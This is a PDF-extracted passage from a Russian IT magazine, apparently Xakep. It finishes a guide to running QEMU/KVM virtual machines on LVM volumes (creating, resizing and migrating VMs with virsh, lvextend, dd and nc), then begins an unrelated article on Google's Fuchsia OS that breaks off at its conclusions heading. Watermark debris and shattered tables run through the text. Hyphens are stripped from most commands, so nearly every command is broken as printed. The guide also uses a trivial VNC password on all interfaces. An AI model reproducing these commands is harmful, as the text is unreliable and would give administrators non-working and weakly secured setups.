$ sudo lvcreate L 10G n vg_sata_test_opt vg_sata
$ sudo lvcreate L 10G n vg_sata_test_var vg_sata
$ sudo lvcreate L 5G n vg_sata_test_tmp vg_sata
$ sudo lvcreate L 2G n vg_sata_test_swap vg_sata
Запускаем утилиту screen и в новом скрине создаем новую виртуальную машину следующей командой:
$ sudo virt install \
connect qemu:///system \
name=test.xakep.local \
ram 2048 \
cpu host \
vcpus 1 \
disk path=/dev/vg_sata/vg_sata_test_root,format=raw,bus=virtio,
cache=none \
cdrom /var/lib/libvirt/images/debian 9.5.0 amd64 netinst.iso \
description="debian test.xakep.local" \
graphics vnc,listen=0.0.0.0,keymap=us,password=12345 \
os type=linux \
os variant=debiansqueeze \
network bridge:br0 \
video=vga \
hvm \
accelerate
Подробную информацию по параметрам установ ки ВМ можно получить командой virt install help.
Отсоединяем на время скрин комбинацией Ctrl + A + D и подключаем соз данные нами логические тома к машине нехитрой манипуляцией. Для каждого логического тома новой ВМ создаем такой файл XML.
vg_sata_test_home.xml
<disk type='block' device='disk'>
<driver name='qemu' type='raw' cache='none' io='native'/>
<source dev='/dev/vg_sata/vg_sata_test_home'/>
<backingStore/>
<target dev='vdb' bus='virtio'/></disk>
В теге source указываем местоположение логического тома на гипервизоре, в теге target — название диска (vdb, vdc и так далее). Повторяем для каждого логического тома, кроме root (он уже подключен как vda и активен). После того как все файлы будут созданы, подключим все тома к виртуальной машине:
$ sudo virsh attach device config <имя новой ВМ> vg_sata_<имя ВМ>_<
имя раздела>.xml
Если все сделано правильно, на экране появится сообщение Device attached successfully.
Теперь можно подключаться к машине по VNC и устанавливать ОС, используя, например, krdc или любую другую утилиту. При подключении нужно указать сетевой адрес гипервизора и порт 5900. Проверить, какие порты открыты, можно вот так:
$ sudo netstat tulnp | grep qemu
$ sudo virsh vncdisplay <имя новой ВМ>
:0 соответствует порту 5900, а :1 — порту 5901.
При установке гостевой системы делаем ручную разметку диска с фай ловой системой ext4. Каждому разделу выделен свой диск vdX. Загрузчик прописываем в VDA.
В результате всех действий ты получишь рабочую виртуальную машину, которая будет иметь адрес в локальной сети.
•Мануал по командам virsh
Для любителей GUI тоже есть приятная новость. Если ты предпочитаешь работать в «Иксах», то тебе пригодится утилита virt manager. Ниже я опишу работу с ней в Debian 9 и KDE.
Устанавливаем пакет. После установки запускаем утилиту.
$ sudo apt get install y virt manager
Подключаемся к гипервизору по IP, вводим логин и пароль пользователя, который добавлен в группу libvirt на гипервизоре. Связь установлена. Теперь приступаем к созданию и настройке виртуальной машины. После подклю чения гипервизора кликаем правой кнопкой и выбираем «Добавить новое». Появится окно менеджера создания виртуальных машин.
В окне выбираем «Установка с локального образа» и нажимаем «Далее».
Создание новой ВМ
Выбираем «Использовать ISO образ» и находим его на гипервизоре. Нажимаем «Выбрать образ» и «Далее».
Выбор локального образа
Выставляем параметры ЦП и памяти, жмем «Далее».
Параметры ЦП и памяти
Указываем носитель для системы — логический том LVM. Выбираем уже име ющийся пул vg_sata и нажимаем значок «плюс» (добавить). Создаем новый корневой раздел vg_sata_<имя ВМ>_root и указываем объем носителя. Жмем «Финиш».
Указываем том LVM как носитель
В последнем окне проверяем настройки сети: ВМ должна использовать сетевой мост. Ставим галку «Конфигурация машины до установки ОС». Жмем «Финиш».
Перепроверка настроек
В появившемся окне добавляем остальные созданные логические тома к ВМ через добавление новых девайсов.
Добавление логических томов к ВМ
После того как все тома будут подключены, нажимаем кнопку «Начать уста новку» и устанавливаем ОС на новую ВМ.
Продолжение статьи →

|
|
|
hang |
e |
|
|
|
|
|
||
|
|
C |
|
|
E |
|
|
|
|||
|
X |
|
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
|||
|
|
|
|
|
|
|
|||||
|
wClick |
|
BUY |
o m |
АДМИН |
||||||
|
to |
|
|
|
|
||||||
|
|
|
|
|
|
|
|
|
|||
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
c |
|
|
|
|
.c |
|
||
|
. |
|
|
|
|
|
|
|
|||
|
|
|
|
|
|
e |
|
||||
|
p |
df |
-x |
|
|
g |
|
|
|
||
|
|
|
n |
|
|
|
|
||||
|
|
|
ha |
|
|
|
|
|
|||
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|
|||
|
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
|||
|
F |
|
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
||||
← НАЧАЛО СТАТЬИw Click |
|
BUY |
|
m |
|||||||
to |
|
|
|
|
|
||||||
|
|
|
|
|
|
|
|
|
|
||
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
o |
|
|
. |
|
|
c |
|
|
|
.c |
|
||
|
|
|
|
|
e |
|
|||||
|
|
p |
df |
|
|
|
g |
|
|
|
|
|
|
|
|
|
n |
|
|
|
|
||
|
|
|
|
-x ha |
|
|
|
|
|
||
ИСПОЛЬЗУЕМ ЛОГИЧЕСКИЕ ГРУППЫ ДЛЯ ВИРТУАЛИЗАЦИИ QEMU KVM В LINUX
РАСШИРЕНИЕ РЕСУРСОВ ГИПЕРВИЗОРА
Для расширения ресурсов на гипервизоре может понадобиться даунтайм. Поэтому машины с гипервизора нужно мигрировать на другой гипервизор. Это касается обновления и расширения ресурсов ЦП и памяти. Исклю чение — если сервер поддерживает технологию hot plug, которая позволяет добавлять компоненты, не выключая сервер. С ней можно попробовать про вести расширение без даунтайма.
В качестве примера рассмотрим расширение VG. Проверим нашу логическую группу томов.
$ sudo vgs
VG |
#PV |
#LV #SN Attr |
VSize |
VFree |
vg_sata |
1 |
17 0 wz n 232.64g 47.57g |
||
|
|
|
|
|
Проверяем доступные диски.
$ sudo lsblk l | grep disk
sda 8:0 0 232.9G 0 disk sdb 8:16 0 232.9G 0 disk
Необходимо подготовить новый диск под использование LVM.
$ sudo fdisk /dev/sdb
Command (m for help): n
Partition type
pprimary (0 primary, 0 extended, 4 free)
eextended (container for logical partitions)
Select (default p): e
Partition number (1 4, default 1): 1
First sector (2048 488397167, default 2048): 2048
Last sector, +sectors or +size{K,M,G,T,P} (2048 488397167, default 488397167): 244198583
Created a new partition 1 of type 'Extended' and of size 116.5 GiB.
Command (m for help): t
Partition type (type L to list all types): 8e
Changed type of partition 'Extended' to 'Linux LVM'.
Command (m for help): w
The partition table has been altered.
Calling ioctl() to re read partition table.
Syncing disks.
Создаем новый физический том.
$ sudo pvcreate /dev/sdb1
Physical volume "/dev/sdb1" successfully created.
Проверяем, что новый физический том создался.
$ sudo pvscan
PV |
/dev/sda5 |
VG vg_sata |
lvm2 |
[232.64 |
GiB / 47.57 GiB free] |
|
PV |
/dev/sdb1 |
|
lvm2 |
[116.44 |
GiB] |
|
Total: 2 [349.09 GiB] / in use: 1 [232.64 GiB] / |
in no VG: 1 [116.44 |
|||||
GiB] |
|
|
|
|
|
|
|
|
|
|
|
|
|
Расширяем группу с помощью нового физического тома.
$ sudo vgextend vg_sata /dev/sdb1
Volume group "vg_sata" successfully extended
Проверяем, что группа расширена на 116 Гбайт.
$ sudo pvscan
PV |
/dev/sda5 |
VG vg_sata |
lvm2 |
[232.64 |
GiB |
/ 47.57 |
GiB free] |
|
PV |
/dev/sdb1 |
VG vg_sata |
lvm2 |
[116.44 |
GiB |
/ 116.44 GiB |
free] |
|
Total: 2 [349.08 GiB] / in use: 2 [349.08 GiB] |
/ in no VG: |
0 [0 |
] |
|||||
|
|
|
|
|
|
|
|
|
$ sudo pvcreate /dev/sdb1
Physical volume "/dev/sdb1" successfully created.
$ sudo pvscan
PV |
/dev/sda5 |
VG vg_sata |
lvm2 |
[232.64 |
GiB / 47.57 GiB free] |
|
PV |
/dev/sdb1 |
|
lvm2 |
[116.44 |
GiB] |
|
Total: 2 [349.09 GiB] / in use: 1 [232.64 GiB] / |
in no VG: 1 [116.44 |
|||||
GiB] |
|
|
|
|
|
|
|
|
|
|
|
|
|
Проверяем, что свободного места стало больше.
$ sudo vgdisplay | grep "Free PE / Size"
Free PE / Size |
41986 / 164.01 GiB |
|
|
Можно также при необходимости удалить физический том из логической группы.
$ sudo vgreduce vg_sata /dev/sdb1
Removed "/dev/sdb1" from volume group "vg_sata"
$ sudo vgdisplay | grep "Free PE / Size"
Free PE / Size |
12178 / 47.57 GiB |
|
|
РАСШИРЕНИЕ РЕСУРСОВ ВИРТУАЛЬНОЙ МАШИНЫ
С виртуальными машинами все примерно так же, как с гипервизором. При расширении ресурсов CPU и RAM необходима перезагрузка ВМ (то есть даунтайм). А с дисками все намного проще: LVM позволяет расширить объем диска на лету, без перезагрузки ВМ.
Расширить ресурсы ВМ можно командой virsh edit <имя ВМ>. Перед изменением конфигурации делаем резервную копию ее конфигура ционного файла.
$ virsh dumpxml <имя ВМ> >> /var/lib/libvirt/images/<имя ВМ>
20181126.xml
Теперь можно производить расширение ресурсов.
$ virsh edit <имя ВМ>
Редактируем следующие параметры:
•<memory unit=KiB>4194304 — общий (максимальный) объем памяти ВМ (в килобайтах);
•<currentMemory unit=KiB>4194304 — объем используемой памяти ВМ (в килобайтах);
•<vcpu placement=static>2 — количество ядер процессора.
После редактирования сохраняем файл конфигурации ВМ. И в самой ВМ завершаем работу:
$ sudo shutdown h now
После выключения ВМ на гипервизоре включаем ВМ с помощью такой коман ды:
$ sudo virsh start <имя ВМ>
Все, ресурсы ЦП и память расширены, можно проверять.
Расширяем диски
Расширение объемов дисков на ВМ достаточно простая операция. Надо просто соблюдать определенную последовательность действий.
Сначала на гипервизоре проверяем, какой раздел будем расширять.
$ sudo lvs units g /dev/mapper/vg_sata vg_sata_pxe_opt
LV |
VG |
Attr |
LSize Pool Origin Data% Meta% Move |
Log Cpy%Sync Convert
vg_sata_pxe_opt vg_sata wi ao 20.00g
Теперь расширяем том на нужное количество гигабайтов (это число строго ограничено объемом группы, но его тоже можно расширить).
$ sudo lvextend L +5G /dev/vg_sata/vg_sata_pxe_opt
Size of logical volume vg_sata/vg_sata_pxe_opt changed from 20.00 GiB (5120 extents) to 25.00 GiB (6400 extents).
Logical volume vg_sata/vg_sata_pxe_opt successfully resized.
Убеждаемся, что логический том расширен. Запоминаем значение LSize.
$ sudo lvs units k /dev/mapper/vg_sata vg_sata_pxe_opt
LV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync Convert
vg_sata_pxe_opt vg_sata wi ao 26214400.00k
Увеличить размер блочного устройства можно из консоли virsh.
$ sudo virsh
Смотрим список виртуальных машин.
virsh # list
Id |
Name |
State |
1 |
gitlab |
running |
3 |
dev |
running |
8 |
pxe |
running |
|
|
|
Проверяем имеющиеся логические тома на виртуальной машине.
virsh # domblklist pxe
Target |
Source |
vda |
/dev/vg_sata/vg_sata_pxe_root |
vdb |
/dev/vg_sata/vg_sata_pxe_opt |
vdc |
/dev/vg_sata/vg_sata_pxe_var |
vdd |
/dev/vg_sata/vg_sata_pxe_swap |
|
|
Расширяем выбранный том на нужный размер (вспоминаем значение LSize).
virsh # blockresize pxe path /dev/vg_sata/vg_sata_pxe_opt size
26214400
Block device '/dev/vg_sata/vg_sata_pxe_opt' is resized
Выходим из консоли:
virsh # quit
Переходим к настройкам на гостевой ОС. Запрашиваем информацию о сос тоянии расширяемого раздела:
$ sudo df h /opt/
Filesystem |
Size |
Used Avail Use% Mounted on |
|
/dev/vdb1 19G |
41M |
18G |
1% /opt |
|
|
|
|
Запускаем утилиту parted, вводим информацию о разделе и указываем, какой раздел и насколько увеличить.
$ sudo parted /dev/vdb
GNU Parted 3.2
Using /dev/vdb
(parted) print
Model: Virtio Block Device (virtblk) |
|
|
||||
Disk /dev/vdb: 26.8GB |
|
|
|
|||
Sector size (logical/physical): 512B/512B |
|
|
||||
Partition Table: msdos |
|
|
|
|||
Disk Flags: |
|
|
|
|
|
|
Number |
Start |
End |
Size |
Type |
File system |
Flags |
1 1049kB 20.1GB 20.1GB primary ext4 |
|
|
||||
(parted) resizepart 1 |
|
|
|
|||
Warning: |
Partition |
/dev/vdb1 |
is being |
used. Are |
you sure you want |
|
to continue? Yes/No? yes
End? [20.1GB]? 26.8GB
(parted) q
Information: You may need to update /etc/fstab.
Чтобы расширить файловую систему на нужном разделе, пишем
$ sudo resize2fs /dev/vdb1
resize2fs 1.43.4 (31 Jan 2017)
Filesystem at /dev/vdb1 is mounted on /opt; on line resizing required old_desc_blocks = 2, new_desc_blocks = 4
The filesystem on /dev/vdb1 is now 6542712 (4k) blocks long.
Проверяем состояние раздела, его объем должен стать больше.
$ sudo df h /opt/
Filesystem |
Size |
Used Avail Use% Mounted on |
|
/dev/vdb1 25G |
44M |
24G |
1% /opt |
|
|
|
|
МИГРАЦИЯ ВИРТУАЛЬНОЙ МАШИНЫ НА ДРУГОЙ ГИПЕРВИЗОР
Жизнь часто готовит нам сюрпризы. Щедрое руководство может решить обновить парк серверов и списать старые. А иногда может, например, выйти из строя материнская плата на сервере времен крестовых походов.
Влюбом случае на помощь нам приходит миграция виртуальных машин
содного физического сервера на другой. Но тут встает один вопрос: мы же используем LVM и нам надо копировать блочные устройства. Как это правиль но сделать?
Кто то верно сказал, что любую задачу можно решить командой dd, надо только правильно подобрать параметры. А в совокупности с утилитой nc мож но вообще победить вселенское зло. Это как раз и есть наш случай.
Если использовать rsync или scp для копирования по сети, то пока оно будет идти, ты успеешь выйти на пенсию. Утилита nc поможет сохранить наше драгоценное время.
Делаем резервную копию конфига нашей мигрирующей ВМ и выключаем ВМ.
$ sudo virsh dumpxml test >> /tmp/test 20181128.xml
Определим объем передаваемых данных. В нашем примере это 57 Гбайт. Не хило, правда?
Заодно убедись, что блочное устройство не занято другими процессами (ВМ должна быть потушена), об этом нам скажет флаг wi a . Если занято, то там будет wi ao .
$ sudo lvs units g | grep vg_sata_test
vg_sata_test_home vg_sata_test_opt vg_sata_test_root vg_sata_test_swap vg_sata_test_tmp vg_sata_test_var
vg_sata wi a 20.00g vg_sata wi a 10.00g vg_sata wi a 10.00g vg_sata wi a 2.00g vg_sata wi a 5.00g vg_sata wi a 10.00g
Создаем на гипервизоре получателе логические тома по аналогии с гипер визором отправителем:
$ sudo lvcreate L 10G n vg_sata_test_root vg_sata
Logical volume "vg_sata_test_root" created.
Передаем файл конфигурации на другой гипервизор. Тут можно исполь зовать и rsync.
$ sudo rsync avzP /tmp/test 20181128.xml 192.168.1.52:/tmp/
sending incremental file list |
|
|
||
test 20181128.xml |
|
|
|
|
|
6,463 100% |
0.00kB/s |
0:00:00 |
(xfr#1, to chk=0/1) |
sent 1,566 |
bytes received 35 bytes |
355.78 |
bytes/sec |
|
total size |
is 6,463 |
speedup is 4.04 |
|
|
|
|
|
|
|
Теперь передаем блочные устройства между двумя гипервизорами. На получателе выполняем такую команду:
$ sudo nc l p 27015 | pv | dd bs=16M of=/dev/vg_sata/vg_sat
a_test_swap
На источнике запускаем
$ sudo dd bs=16M if=/dev/vg_sata/vg_sata_test_swap | nc <ip адрес
получателя> 27015
Ждем, пока закончится передача данных и запись блочного устройства в сис теме. Повторяй операцию для всех логических томов мигрирующей ВМ.
После передачи необходимо инициализировать нашу виртуальную машину, запустить и добавить в автозагрузку.
$ sudo virsh create /tmp/test 20181128.xml
$ sudo virsh start test
$ sudo virsh autostart test
На этом миграция виртуальной машины закончена! 
•Remote Mirroring with nc and dd
•Краткое руководство по LVM на сайте XGU
•Создание виртуальных машин KVM
•virt install man по русски
•Инструкция по расширению ресурсов гостевой ОС в документации RHEL

|
|
|
hang |
e |
|
|
|
|
||
|
|
C |
|
|
E |
|
|
|||
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
|
|
F |
|
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
wClick |
|
BUY |
o m |
GEEK |
|||||
|
to |
|
|
|
||||||
|
|
|
|
|
|
|
|
|||
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
w |
|
|
c |
|
|
|
.c |
|
||
|
. |
|
|
|
|
|
|
|||
|
p |
|
|
|
|
|
g |
|
|
|
|
|
df |
-x |
|
n |
e |
|
|||
|
|
|
ha |
|
|
|
|
|||
|
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
|
X |
|
|
|
|
|
|||
|
|
- |
|
|
|
|
|
d |
|
||
|
|
F |
|
|
|
|
|
|
t |
|
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
|
r |
||
|
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
|
||||
|
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
|||||
|
|
|
|
|
|
||||||
w |
|
|
|
|
|
|
|
|
|
||
|
|
w |
|
|
|
c |
|
|
|
o |
|
|
|
. |
|
|
|
|
.c |
|
|||
|
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
|
-x ha |
|
|
|
|
||
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Евгений Зобнин
Редактор Unixoid и Mobile zobnin@glc.ru
ИЗУЧАЕМ ОПЕРАЦИОНКУ, КОТОРУЮ GOOGLE ГОТОВИТ НА СМЕНУ ANDROID
Впервые исходники новой загадочной ОС Google всплыли в Сети в августе 2016 года. К маю 2017 го они обросли кое какой документацией и обзавелись альфа версией интерфейса. Сегодня «Фуксия» — хорошо документирован ная и активно развиваемая, но не ОС, а нечто гораздо боль шее.
В ДАЛЕКОМ-ДАЛЕКОМ 2008-М
Когда в 2007 году стало известно о работе Google над мобильной операци онной системой, немногие поняли, зачем это нужно. Тогда существовали вполне успешная Symbian, Windows Mobile, стремительно развивался мобильный Linux (MeeGo). Android не вписывался в ряды существующих ОС, да и было не совсем понятно, зачем он вообще нужен «Гуглу».
Истинная цель стала известна только в 2008 году с появлением первого смартфона на Android. Тогда уже существовала iOS (а точнее, iPhone OS), и в целом Android был на нее похож, но имел одно очень интересное и важное отличие — бесшовную интеграцию с сервисами Google. Купивший телефон человек вводил свой email и пароль в ходе начальной настройки — и вуаля, на телефон начинали сыпаться уведомления о новых письмах, событиях в календаре, приходили сообщения в Google Talk, система синхронизировала адресную книгу с облаком.
Для Google Android был способом завлечения и закрепления пользовате лей в собственной экосистеме. Если ты покупал телефон на Android, ты вряд ли стал бы тратить время на настройку остальных аккаунтов и установку дополнительных приложений. Гораздо проще один раз ввести пароль от Gmail и пользоваться стандартным софтом «Гугла».
В дальнейшем Google все больше интегрировала себя в телефоны поль зователей. Появилась возможность доступа к вкладкам Chrome, открытым на стационарном компе, появилась интеграция с Google Drive, голосовой поиск, был запущен Google Now, который автоматически выводил на экран подсказки в зависимости от местоположения юзера, его предыдущих поис ковых запросов, событий в календаре и других действий. Позже Google Now был расширен до Now On Tap, который показывал подсказки в зависимости от отображаемой на экране информации, а на смену ему в итоге пришел Google Assistant — своего рода единая система поиска и подсказок.
Теперь Google работает над технологией интеграции частей других при ложений в Google Assistant (технология Slices), что позволит еще глубже внед рить себя в телефоны пользователей. Проблема только в том, что все это они делают в отношении не предназначенной для этого операционной системы.
Конечная цель Google больше не в том, чтобы интегрировать ОС со сво ими сервисами, а в том, чтобы сделать саму ОС «Гуглом» и избавиться от набившего оскомину воркфлоу, когда для выполнения задачи пользовате лю нужно найти, скачать и запустить приложение. Операционная система должна просто выполнять просьбы пользователя и подстраиваться под него. И Android плохо подходит для решения такой задачи.
Fuchsia на PixelBook. Фото: Ars Technica
GOOGLE В КАЖДОМ КАРМАНЕ
Ни в одном макете интерфейса Fuchsia нет и намека на меню приложений, сетку иконок или что либо похожее. Интерфейс Fuchsia — это нечто вроде ленты Google Feed со строкой поиска. Здесь ты можешь увидеть события календаря, письма, сообщения из мессенджеров и многое другое. Это мало чем отличается от того же Google Feed, с той разницей, что в этом случае ты видишь не результат работы одного из приложений, а своего рода визуаль ное представление того, как работает ОС.
Главный экран Fuchsia. Фото: 9To5Google
Ключевые компоненты Fuchsia — это не файлы и приложения, как в клас сических операционных системах, а сущности и агенты. Сущностями в «Фук сии» может быть все что угодно: место, человек, событие, вещь, email и так далее. Это единицы информации, которые позволяют операционной системе «понимать», с чем имеет дело пользователь.
Генерацией сущностей занимаются агенты — специальные компоненты приложений, предназначенные для анализа потоков информации. Простей ший агент — это maxwell_btl. Его задача — сканировать отображаемый на экране текст на наличие email адресов, генерировать на их основе сущ ности и отдавать их операционной системе, а точнее подсистеме Maxwell.
Благодаря такому простому агенту ОС всегда знает, с какими email адре сами и в каких ситуациях сталкивался пользователь, и в дальнейшем может давать подсказки на основе этой информации. Но есть и более интересные примеры. Представь, что друг присылает тебе ссылку на YouTube ролик. Ты открываешь его в плеере, и, пока смотришь ролик, агент YouTube, как бы странно это ни звучало, собирает об этом ролике различные метаданные, создает из них сущность и отдает ее Maxwell. А тот, в свою очередь, отдает ее ленте, отображаемой на рабочем столе. И вот, один раз прослушав трек Хас ки, ты уже видишь на рабочем столе и в своем плеере предложение скачать и заценить его новый альбом.
Браузер Fuchsia. Фото: 9To5Google
Как и сама Google, ее новая ОС будет знать все, чем бы ты ни занимался, но на гораздо более глубоком уровне. Она сможет составлять для тебя плей листы по настроению, подсказывать, куда сходить сегодня вечером, на основе твоего расписания и обсуждений в почте. Она предложит тебе купить билеты, зная, что ты запланировал слетать в Сызрань через два дня. Все необходимые технологии будут заложены в самой операционной сис теме.
Просто представь: ты открываешь браузер, заходишь на сайт одного из ресторанов, затем добавляешь событие в свой календарь и говоришь: «Окей, Google, пригласи Ирину на ужин». И Google Assistant понимает, о чем речь. Он находит в списке сущностей событие календаря, просматривает предшествующие ему сущности, связывает все вместе и отправляет Ирине сообщение с приглашением в такой то ресторан в такое то время.
ПОИСТИНЕ ОБЛАЧНАЯ ОС
Как и любая современная ОС, Fuchsia полагается в своей работе на облачные технологии, но опять же идет намного дальше других ОС. Сегод ня облака для мобильных ОС понимаются как нечто вроде склада файлов, контактов, сообщений и другой ерунды, которую ФБР покупает за миллион долларов, чтобы побольше узнать о владельце.
Быстрые настройки. Фото: 9To5Google
В Fuchsia облако станет не просто местом бэкапа данных, оно превратится в связующее звено для всего. Представь, что ты сидишь с ноутбуком, набира ешь текст на клавиатуре, попутно общаясь с кем то в «Телеграме» под звуки синтвейва. Внезапно звонит начальник, ты срываешься с места с одним телефоном, а затем разблокируешь его и видишь все тот же воркфлоу: редактор, «Телеграм» и музыкальный плеер.
Система синхронизировала твои устройства и даже доустановила на телефон текстовый редактор — минимальную часть, необходимую для базовой работы с текстом, — все таки канал не резиновый, а понадобит ся ли весь интерфейс на телефоне, неясно. Сохранилось даже содержимое буфера обмена и расположение открытых окон (а точнее, «историй», о которых мы поговорим позже).
Та же панель настроек в телефонном варианте. Фото: Ars Technica
Всем, что связано с облаками, в «Фуксии» заправляет Ledger — распре деленное хранилище, выступающее в роли «второй памяти» устройства. Туда дублируется все: данные приложений, сами приложения (а точнее, компонен ты), документы, настройки, истории, твои фотографии с солнышком в руках. Это не аналог Google Drive или iCloud, это аналог второго жесткого диска в рейд массиве. При этом он совсем не обязателен к использованию.
Ledger — модульная система. По умолчанию он базируется на гугловском сетевом хранилище Firestore, но производители смартфонов смогут переобо рудовать его на собственное облачное хранилище. Не исключен вариант и Ledger, который использует твой домашний сервак в качестве хранилища.
Архитектура Ledger
МОДУЛЬНАЯ И МАСШТАБИРУЕМАЯ
Начиная с самых базовых уровней и заканчивая видимыми пользователю эле ментами, компоненты Fuchsia максимально изолированы и логически отде лены друг от друга. Fuchsia базируется на микроядре Zircon, которое, в свою очередь, представляет собой надстройку над минималистичным ядром LK.
Zircon обеспечивает такие возможности, как управление памятью, соз дание и уничтожение процессов, а также выступает в качестве мультиплексо ра для драйверов, файловых систем и сетевого стека, которые не являются частью ядра, а, как и положено микроядрам, выполняются в обособленных процессах.
Zircon — это первый слой пирога под названием Fuchsia. Над ним рас полагается Garnet, прослойка, обеспечивающая возможности запуска при ложений. Сюда входят драйверы, библиотеки, графический рендерер Escher, система обновления Amber (основана на The Updater Framework), менеджер пакетов и система виртуализации Guest, которая позволяет, например, запустить Linux окружение внутри Fuchsia.
Следующий уровень, Peridot — это то место, где работают компоненты. В Fuchsia компонент представляет собой нечто вроде исполняемого фраг мента кода, будь то уже знакомые нам агенты или видимые пользователю приложения (здесь они называются модулями). Компоненты сильно отли чаются от исполняемых файлов в других ОС: они всегда изолированы в собс твенной песочнице и могут общаться с внешним миром исключительно с помощью специального IPC механизма, основанного на языке FIDL.
Благодаря унифицированному IPC системе абсолютно неважно, на каком языке написаны отдельно взятые компоненты. Fuchsia поддерживает Dart, Go, Rust, Swift, Java и JavaScript; все эти языки могут общаться через единый интерфейс. Философия Fuchsia в том, чтобы компоненты были как можно более компактного размера. Например, плеер может состоять из множества написанных на разных языках компонентов, которые работают как единое целое.
Все компоненты упакованы в пакеты, которые могут быть синхронизирова ны или скачаны по требованию с помощью Ledger. Пакетом в Fuchsia может быть не только компонент или набор компонентов, но и что угодно вообще. На манер современных дистрибутивов Linux «Фуксия» вся состоит из пакетов, начиная от загрузчика и заканчивая конфигурационным файлом видеодрай вера.
Модульный дизайн позволит Google избежать ада, в который она попала с Android. Теперь производителю не нужно будет обновлять всю ОС целиком, чтобы исправить баг в мультимедиадекодере или обновить драйвер.
ИСТОРИИ ИЗ БУДУЩЕГО
Armadillo — так называется, а точнее назывался графический интерфейс Fuchsia до того, как разработчики выпилили его из исходников буквально нес колько дней назад. Armadillo представляет собой нечто вроде того самого фида Google и панели последних задач (а точнее, панели «историй»), раз деленных информационной строкой (своего рода строка состояния, вынесенная в середину экрана).
Две важные вещи, которые нужно знать об Armadillo:
•рабочий стол контекстно зависимый;
•пользователь имеет дело не с приложениями и их окнами, а с историями.
Контекстно зависимую природу Fuchsia мы уже обсуждали. Это тот самый фид в стиле Google Feed, который формируется за счет работы агентов Max well, анализирующих все и вся на своем пути.
С историями все несколько интереснее. Дело в том, что в Armadillo нет так называемого freeform режима расположения окон, привычного нам по Win dows, OS X или Linux. Интерфейс заточен на множество разных устройств с различными размерами экрана, поэтому и управление окнами здесь орга низовано совершенно другим образом, больше напоминающим фреймовые оконные менеджеры. Ты можешь открыть приложение (а точнее, модуль) на весь экран, можешь добавить к нему еще один модуль, разделив экран, либо, наоборот, сложить модули друг на друга на манер вкладок в браузере.
История из двух приложений. Фото: 9To5Google
Каждый модуль в Fuchsia снабжен информацией о том, какую функцию он выполняет и, как следствие, с какими типами сущностей его можно связать. ОС активно использует эту информацию, чтобы избавить пользователя от необходимости иметь дело с приложениями.
Допустим, друг делится с тобой электронной книгой (а точнее, сущностью, в которой прописано, что это за электронная книга). Fuchsia автоматически находит эту книгу в Сети, скачивает модуль для ее просмотра/покупки и демонстрирует пользователю. При этом сам модуль может быть мак симально простым, а полноценное приложение может быть докачано по мере надобности.
ОДИН ЗА ВСЕХ
Fuchsia — операционная система для всех типов устройств одновременно. Она может работать на смартфонах, планшетах, компьютерах, системах умного дома и даже на микроконтроллерах (если снять все лишнее и оста вить только ядро LK). Ее интерфейс может растягиваться, сжиматься и про извольно изменять геометрию. Armadillo в целях отладки позволяет делать это прямо на лету.
Google заявляет, что уже в ближайшие три года Fuchsia будет работать на устройствах типа Google Home, а в течение пяти лет заменит Android. Это могут быть слишком амбициозные планы, но, если верить журналисту Ars Technica, который делал обзор Fuchsia год назад, на его Pixel буке уже работала сеть, сенсорный экран, трекпад, клавиатура, USB порты, а сама операционка хоть и напоминала макет, но уже была работоспособной.
Совсем недавно также появилась информация, что в Fuchsia будет пол ноценная поддержка приложений Android. И запускаться они будут не в эму ляторе, как это происходит в Chrome OS, а в полноценной среде исполнения Android, встроенной в «Фуксию».
К слову, о приложениях. По умолчанию для написания графических при ложений в Fuchsia используется фреймворк Flutter, который примечателен тем, что позволяет создавать приложения уже сейчас, но используя Android и iOS в качестве целевых платформ. Flutter полюбился программистам за простоту и эффективность, и они уже создают на нем софт, а значит, к моменту выхода в свет Fuchsia будет иметь комплект из миллионов при ложений для Android и сотен тысяч нативных приложений, написанных на Flutter.
Flutter приложения можно писать в Android Studio
Говоря о Fuchsia, нельзя не упомянуть об еще одной очень интересной осо бенности. Fuchsia, как и все с логотипом Google, использует Material Design в своем интерфейсе. Интересная особенность этого языка дизайна в экстен сивном использовании идеи слоев и теней. Интерфейс в стиле Material De sign — это не просто стопки графических элементов с черной обводкой под ними, а сложная композиция с многими уровнями и несколькими источниками света, которые дают разные тени.
В Android и в веб приложениях вся эта сложная сцена просто эмулируется, но в Fuchsia она реальна. Движок Scenic, который используется для отрисов ки интерфейса ОС, — это 3D движок. Он строит настоящую 3D сцену, рас полагает элементы интерфейса и источники света под правильными углами, а затем использует виртуальную камеру, чтобы сделать из всего этого 2D картинку.
Еще одна причина использования Scenic — ориентация на применение Fuchsia также в качестве ОС для систем виртуальной реальности, которые требуют создания различных изображений с разных углов для достижения эффекта глубины.
ВЫВОДЫ
